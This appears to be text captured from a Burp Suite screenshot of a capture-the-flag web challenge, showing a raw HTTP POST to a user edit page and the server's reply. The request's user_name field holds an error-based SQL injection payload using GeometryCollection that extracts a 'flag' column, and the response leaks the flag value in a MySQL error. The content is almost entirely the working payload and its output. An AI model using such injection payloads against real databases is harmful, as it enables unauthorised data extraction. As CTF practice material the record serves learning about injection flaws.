 Send Cancel < > Target: http://47.103.94.191:8003 HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Edg/101.0.1210.53
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp, image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://47.103.94.191:8003/user/edit.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=4s0hom06cjglakfi64fu9u0h21
14 Connection: close
15
16 u_id=1&user_name=1'and GeometryCollection((select * from(select * from (select flag from flag)a)b))# #&submit=submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
2 Date: Mon, 30 May 2022 13:18:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 149
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 Illegal non geometric '(select `b`.`flag` from (select 'flag{f99c688f101bb53fdbf178ad0889182e}' AS `flag` from dual) `b`)'
value found during parsing
Search... 0 matches
Done 476 bytes | 69 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 13
Response Headers 9